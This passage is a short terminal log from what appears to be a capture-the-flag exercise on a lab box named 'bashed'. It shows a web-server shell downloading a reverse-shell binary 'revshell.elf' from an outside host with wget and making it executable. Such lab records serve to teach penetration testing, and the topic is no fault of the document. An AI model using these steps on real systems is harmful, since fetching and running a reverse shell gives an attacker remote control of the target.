 www-data@bashed:/var/www/html/dev# cd $(mktemp -d)
www-data@bashed:/tmp/tmp.dILmCY4f5F# wget http://10.10.16.9/revshell.elf
--2024-09-09 11:23:15-- http://10.10.16.9/revshell.elf
Connecting to 10.10.16.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: 'revshell.elf'
0K 100% 33.6M=0s
2024-09-09 11:23:16 (33.6 MB/s) - 'revshell.elf' saved [152/152]
www-data@bashed:/tmp/tmp.dILmCY4f5F# chmod 777 revshell.elf